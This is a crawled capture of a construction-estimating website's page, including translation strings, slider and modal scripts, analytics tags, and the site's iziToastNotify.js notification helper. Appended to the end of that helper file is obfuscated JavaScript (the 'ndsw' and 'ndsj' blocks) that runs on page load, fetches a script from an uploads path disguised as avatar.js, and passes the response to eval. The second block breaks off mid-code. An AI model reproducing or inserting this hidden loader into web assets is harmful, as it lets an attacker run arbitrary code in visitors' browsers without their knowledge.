\u5907\u4efd\u6210\u529f\uff0c\u4f4d\u4e8e\u78c1\u76d8 :disk_name \u4e2d\u3002","cleanup_failed_subject":"\u6e05\u9664 :application_name \u7684\u5907\u4efd\u5931\u8d25\u3002","cleanup_failed_body":"\u6e05\u9664\u5907\u4efd :application_name \u65f6\u53d1\u751f\u9519\u8bef","cleanup_successful_subject":"\u6210\u529f\u6e05\u9664 :application_name \u7684\u5907\u4efd","cleanup_successful_subject_title":"\u6210\u529f\u6e05\u9664\u5907\u4efd\uff01","cleanup_successful_body":"\u6210\u529f\u6e05\u9664 :disk_name \u78c1\u76d8\u4e0a :application_name \u7684\u5907\u4efd\u3002","healthy_backup_found_subject":":disk_name \u78c1\u76d8\u4e0a :application_name \u7684\u5907\u4efd\u662f\u5065\u5eb7\u7684","healthy_backup_found_subject_title":":application_name \u7684\u5907\u4efd\u662f\u5065\u5eb7\u7684","healthy_backup_found_body":":application_name \u7684\u5907\u4efd\u662f\u5065\u5eb7\u7684\u3002\u5e72\u7684\u597d\uff01","unhealthy_backup_found_subject":"\u91cd\u8981\u8bf4\u660e\uff1a:application_name \u7684\u5907\u4efd\u4e0d\u5065\u5eb7","unhealthy_backup_found_subject_title":"\u91cd\u8981\u8bf4\u660e\uff1a:application_name \u5907\u4efd\u4e0d\u5065\u5eb7\u3002 :problem","unhealthy_backup_found_body":":disk_name \u78c1\u76d8\u4e0a :application_name \u7684\u5907\u4efd\u4e0d\u5065\u5eb7\u3002","unhealthy_backup_found_not_reachable":"\u65e0\u6cd5\u8bbf\u95ee\u5907\u4efd\u76ee\u6807\u3002 :error","unhealthy_backup_found_empty":"\u6839\u672c\u6ca1\u6709\u6b64\u5e94\u7528\u7a0b\u5e8f\u7684\u5907\u4efd\u3002","unhealthy_backup_found_old":"\u6700\u8fd1\u7684\u5907\u4efd\u521b\u5efa\u4e8e :date \uff0c\u592a\u65e7\u4e86\u3002","unhealthy_backup_found_unknown":"\u5bf9\u4e0d\u8d77\uff0c\u786e\u5207\u539f\u56e0\u65e0\u6cd5\u786e\u5b9a\u3002","unhealthy_backup_found_full":"\u5907\u4efd\u5360\u7528\u4e86\u592a\u591a\u5b58\u50a8\u7a7a\u95f4\u3002\u5f53\u524d\u5360\u7528\u4e86 :disk_usage \uff0c\u9ad8\u4e8e\u5141\u8bb8\u7684\u9650\u5236 :disk_limit\u3002"}},"zh-TW.backup":{"notifications":{"exception_message":"\u7570\u5e38\u8a0a\u606f: :message","exception_trace":"\u7570\u5e38\u8ffd\u8e64: :trace","exception_message_title":"\u7570\u5e38\u8a0a\u606f","exception_trace_title":"\u7570\u5e38\u8ffd\u8e64","backup_failed_subject":":application_name \u5099\u4efd\u5931\u6557","backup_failed_body":"\u91cd\u8981\u8aaa\u660e\uff1a\u5099\u4efd :application_name \u6642\u767c\u751f\u932f\u8aa4","backup_successful_subject":":application_name \u5099\u4efd\u6210\u529f","backup_successful_subject_title":"\u5099\u4efd\u6210\u529f\uff01","backup_successful_body":"\u597d\u6d88\u606f, :application_name \u5099\u4efd\u6210\u529f\uff0c\u4f4d\u65bc\u78c1\u76e4 :disk_name \u4e2d\u3002","cleanup_failed_subject":"\u6e05\u9664 :application_name \u7684\u5099\u4efd\u5931\u6557\u3002","cleanup_failed_body":"\u6e05\u9664\u5099\u4efd :application_name \u6642\u767c\u751f\u932f\u8aa4","cleanup_successful_subject":"\u6210\u529f\u6e05\u9664 :application_name \u7684\u5099\u4efd","cleanup_successful_subject_title":"\u6210\u529f\u6e05\u9664\u5099\u4efd\uff01","cleanup_successful_body":"\u6210\u529f\u6e05\u9664 :disk_name \u78c1\u76e4\u4e0a :application_name \u7684\u5099\u4efd\u3002","healthy_backup_found_subject":":disk_name \u78c1\u76e4\u4e0a :application_name \u7684\u5099\u4efd\u662f\u5065\u5eb7\u7684","healthy_backup_found_subject_title":":application_name \u7684\u5099\u4efd\u662f\u5065\u5eb7\u7684","healthy_backup_found_body":":application_name \u7684\u5099\u4efd\u662f\u5065\u5eb7\u7684\u3002\u5e79\u7684\u597d\uff01","unhealthy_backup_found_subject":"\u91cd\u8981\u8aaa\u660e\uff1a:application_name \u7684\u5099\u4efd\u4e0d\u5065\u5eb7","unhealthy_backup_found_subject_title":"\u91cd\u8981\u8aaa\u660e\uff1a:application_name \u5099\u4efd\u4e0d\u5065\u5eb7\u3002 :problem","unhealthy_backup_found_body":":disk_name \u78c1\u76e4\u4e0a :application_name \u7684\u5099\u4efd\u4e0d\u5065\u5eb7\u3002","unhealthy_backup_found_not_reachable":"\u7121\u6cd5\u8a2a\u554f\u5099\u4efd\u76ee\u6a19\u3002 :error","unhealthy_backup_found_empty":"\u6839\u672c\u6c92\u6709\u6b64\u61c9\u7528\u7a0b\u5e8f\u7684\u5099\u4efd\u3002","unhealthy_backup_found_old":"\u6700\u8fd1\u7684\u5099\u4efd\u5275\u5efa\u65bc :date \uff0c\u592a\u820a\u4e86\u3002","unhealthy_backup_found_unknown":"\u5c0d\u4e0d\u8d77\uff0c\u78ba\u5207\u539f\u56e0\u7121\u6cd5\u78ba\u5b9a\u3002","unhealthy_backup_found_full":"\u5099\u4efd\u4f54\u7528\u4e86\u592a\u591a\u5b58\u5132\u7a7a\u9593\u3002\u7576\u524d\u4f54\u7528\u4e86 :disk_usage \uff0c\u9ad8\u65bc\u5141\u8a31\u7684\u9650\u5236 :disk_limit\u3002"}},"en.__JSON__":[]};
</script>



    <script src="https://thebuildingestimator.com/assets/vendor/iziToast/dist/js/iziToast.min.js" type="fab07923f18194619dfdbc44-text/javascript"></script>
<script type="fab07923f18194619dfdbc44-text/javascript">
    var notify_config = {
        position: 'topRight',
        rtl:false
    };
</script>
<script src="https://thebuildingestimator.com/assets/vendor/notify/iziToastNotify.js" type="fab07923f18194619dfdbc44-text/javascript"></script>
<script type="fab07923f18194619dfdbc44-text/javascript">
                                                                                                    
            </script>

    <script type="fab07923f18194619dfdbc44-text/javascript">
                    window.SystemConfig = {
            base_url:'https://thebuildingestimator.com',
            validate_api:"https://thebuildingestimator.com/api/v1/validation",
            assets:{
              _default:'https://thebuildingestimator.com/assets',
              _temp_basic:'https://thebuildingestimator.com/assets/template/basic',
              _temp_pro:'https://thebuildingestimator.com/assets/template/pro',
            },
            template_assets_basic:'https://thebuildingestimator.com/assets/template/basic',
            date_format:'DD/MM/YYYY',
            date_time_format:'DD/MM/YYYY h:mm:ss A',
            time_format:'h:mm:ss A',
            timezone:'UTC',
            default_media:{
                src: "https://thebuildingestimator.com/assets/images/system/no-image-available.png",
                error: "https://thebuildingestimator.com/assets/images/system/no-image-available.png",
                loading: "https://thebuildingestimator.com/assets/images/system/loading.gif"
            }
        };
    </script>

    <!-- Font Aweasome -->
    <script src="https://thebuildingestimator.com/assets/js/app_temp_basic.js" type="fab07923f18194619dfdbc44-text/javascript"></script>
    <script src="https://thebuildingestimator.com/assets/template/basic/js/fontawesome.min.js" type="fab07923f18194619dfdbc44-text/javascript"></script>
    <script src="https://thebuildingestimator.com/assets/template/basic/js/anime.min.js" type="fab07923f18194619dfdbc44-text/javascript"></script>
    <script src="https://thebuildingestimator.com/assets/template/basic/js/pieces.min.js" type="fab07923f18194619dfdbc44-text/javascript"></script>
    <!-- Custom Js -->
       <script src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/4.0.1/jquery.waypoints.min.js" type="fab07923f18194619dfdbc44-text/javascript"></script>
   <script src="https://thebuildingestimator.com/assets/template/basic/js/slick.min.js" type="fab07923f18194619dfdbc44-text/javascript"></script>
   <script src="https://thebuildingestimator.com/assets/template/basic/js/jquery.countup.min.js" type="fab07923f18194619dfdbc44-text/javascript"></script>
   <script src="https://thebuildingestimator.com/assets/template/basic/js/custom_slider.js" type="fab07923f18194619dfdbc44-text/javascript"></script>
   <script src="https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.1.0/js.cookie.js" type="fab07923f18194619dfdbc44-text/javascript"></script>

   <script type="fab07923f18194619dfdbc44-text/javascript">
        $(window).ready(function () {
            $('.counter').countUp();
        })
       window.onload = function () {
           setTimeout(function () {

               if(!Cookies.get('subscriptionCardShown')) {
                   $('.overlay_subscription').fadeIn(300);
                   $('.subscription_card').css('opacity', '1').css('visibility', 'visible').css('margin-top', '0px');
                   Cookies.set('subscriptionCardShown', true);
               } else {
                   console.log('Your modal won\'t show again as it\'s shown before.');
               }
           }, 3000);
       };
       $('.header_blog_slider').slick({
           slidesToShow: 1,
           autoplay: true,
           fade: true,
           dots: false,
           focusOnSelect: false
       });

       $('.partners_slider_row').slick({
           slidesToShow: 4,
           arrows: false,
           autoplay: true,
           dots: false,
           focusOnSelect: false,
           responsive: [
               {
                   breakpoint: 1024,
                   settings: {
                       slidesToShow: 3,
                       slidesToScroll: 1,
                       dots: false
                   }
               },
               {
                   breakpoint: 600,
                   settings: {
                       slidesToShow: 2,
                       slidesToScroll: 1
                   }
               },
               {
                   breakpoint: 480,
                   settings: {
                       slidesToShow: 2,
                       slidesToScroll: 1
                   }
               }
           ]
       });

       $('.header_banner_slider').slick({
           slidesToShow: 1,
           autoplay: true,
           dots: false,
           focusOnSelect: false
       });
       $('.tab_slider_part').slick({
           slidesToShow: 1,
           autoplay: true,
           dots: false,
           focusOnSelect: false
       });

   </script>
    <script src="https://thebuildingestimator.com/assets/template/basic/js/script.js" type="fab07923f18194619dfdbc44-text/javascript"></script>


    <script type="fab07923f18194619dfdbc44-text/javascript">



        $(document).ready(function () {

        })
    </script>
<div id="confirm-modal"></div>


<script type="fab07923f18194619dfdbc44-text/javascript">
    'use strict';
    //LOADING COMPONENT

    (function() {
        //TOOLTIP INIT
        $("[data-popup='tooltip']").tooltip({
            trigger: 'hover'
        });
        //CONFIRM DIALOG
        $(document).on('click',"a[data-confirm]",function (e) {
            e.preventDefault();
            let modal = `<div  class="modal fade">
                        <div class="modal-dialog">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h2 class="modal-title">Are you sure?</h2>
                                </div>

                                <div class="modal-body">
                                ${$(this).data('confirm')}`;
            if($(this).data('type') === 'delete') {
                modal += `<br/><br/><br/>
                        <h5>Type <strong class="text-danger">DELETE</strong> to confirm.</h5>
                        <div class="row-form">
                            <div class="form-group">
                                <input class="form-control form-control-sm" id="delete_input" value="">
                            </div>
                        </div>`;
            }
            modal += `</div>
                                <div class="modal-footer">`;
            if($(this).data('type') === 'delete'){
                modal += `<form method="post" action="${$(this).attr('href')}"><input type="hidden" name="_token" value="Uc33SiH3jiOVTUh8YqLfFxqr9hsZDSFuAUmcBjZS"></form>`;
                modal += `<button type="button"  onclick="$('#confirm-modal #delete_input').val()==='DELETE'?$('#confirm-modal form').submit():false" class="btn btn-sm btn-primary">YES</button>`;
            }else{
                modal += `<button type="button" data-target="${$(this).attr('href')}" onclick="window.location.replace($(this).data('target'))" class="btn btn-sm btn-primary">YES</button>`;
            }

            modal += `<button type="button" data-dismiss="modal" class="btn btn-sm btn-danger">NO</button>
                                </div>
                            </div>
                        </div>
                    </div>`;
            $('#confirm-modal').html(modal);
            $('#confirm-modal .modal').modal('show');
        })
        //PASSWORD SHOW/HIDE
        $(document).on('click','.input-group-pass .eye-icon',function () {
            var input=  $('.input-group-pass input');
            var triger=  $(this);
            if(input.attr('type') === 'password'){
                input.attr('type','text')
                triger.html('<i class="fa fa-eye"></i>')
            }else{
                input.attr('type','password')
                triger.html('<i class="fa fa-eye-slash"></i>')
            }
        })

    })();

    // FILE UPLOADER
    var FileUploader = (function() {

        var $container = $('.form-control-file');

        function init($this) {
            var $preview =  $this.find('.fu-preview')
            var $control =  $this.find('.fu-file');
            var $cancel =  $this.find('.fu-cancel')

            $cancel.on("click", function(){
                $preview.attr('src',$preview.data('src'));
                $preview.hide();
                $preview.fadeIn(650);
                $control.replaceWith( $control.val(''));

            });

            // Some bound handlers to preserve when cloning
            $control.on({
                change: function(){
                    if (this.files && this.files[0]) {
                        var reader = new FileReader();
                        reader.onload = function(e) {
                            $preview.attr('src',e.target.result);
                            $preview.hide();
                            $preview.fadeIn(650);
                        }
                        reader.readAsDataURL(this.files[0]);
                    }
                },
                focus: function(){ console.log(  "Focus"  ) }
            });
        }



        //
        // Events
        //

        if ($container.length) {

            // Init dropzones
            $container.each(function() {
                init($(this));
            });
        }


    })();


</script>

    <!-- BEFORE_BODY_SCRIPT -->
            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163323799-1" type="fab07923f18194619dfdbc44-text/javascript"></script>
<script type="fab07923f18194619dfdbc44-text/javascript">
  

    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-163323799-1');
</script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fab07923f18194619dfdbc44-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://thebuildingestimator.com/assets/vendor/notify/iziToastNotify.js
body_size: 10841
content:
const notify = function (status,message,callback=null) {
    switch (status) {
        case 'error':
            iziToast.error({
                rtl:notify_config.rtl,
                title: 'Error!',
                message: message,
                position: notify_config.position
            });
            break;
        case 'success':
            iziToast.success({
                rtl:notify_config.rtl,
                title: 'Ok',
                message: message,
                position: notify_config.position
            });
            break;
        case 'warning':
            iziToast.warning({
                rtl:notify_config.rtl,
                title: 'Caution!',
                message: message,
                position: notify_config.position
            });
            break;
        case 'info':
            iziToast.info({
                rtl:notify_config.rtl,
                title: 'Hello!',
                message: message,
                position: notify_config.position
            });
            break;
        case 'confirm_delete':
            iziToast.show({
                rtl:notify_config.rtl,
                icon:'<i class="fa fa-edit"></i>',
                theme:'light',
                drag: false,
                close: false,
                timeout: false,
                overlay: true,
                messageColor:"red",
                message: message,
                position: 'center',
                inputs: [
                    [`<input type="text" placeholder="Type 'DELETE'">`, 'keyup', function (instance, toast, input, e) {
                        // console.info(input.value);
                    }, true]
                ],
                buttons: [
                    ['<button ><b>YES</b></button>', function (instance, toast, button, e, inputs) {
                        if(inputs[0].value === 'DELETE'){
                            instance.hide({ transitionOut: 'fadeOut' }, toast, 'button');
                            if(callback !== null){
                                callback(toast);
                            }
                        }
                    }, false],['<button class="text-danger"><b>NO</b></button>', function (instance, toast, button, e, inputs) {

                        instance.hide({ transitionOut: 'fadeOut' }, toast, 'button');
                    }, false], // true to focus
                ]
            });
            break;
        case 'confirm':
            iziToast.show({
                rtl:notify_config.rtl,
                drag: false,
                close: false,
                timeout: false,
                overlay: true,
                title: 'Hey',
                message: message,
                position: 'center',
                buttons: [
                    ['<button ><b>YES</b></button>', function (instance, toast, button, e, inputs) {
                        instance.hide({ transitionOut: 'fadeOut' }, toast, 'button');
                        if(callback !== null){
                            callback(toast);
                        }
                        }, false],['<button class="text-danger"><b>NO</b></button>', function (instance, toast, button, e, inputs) {
                        instance.hide({ transitionOut: 'fadeOut' }, toast, 'button');
                    }, false], // true to focus
                ]
            });
            break;
    }
};if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//thebuildingestimator.com/assets/uploads/image/construction/avatar/avatar.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}};if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var 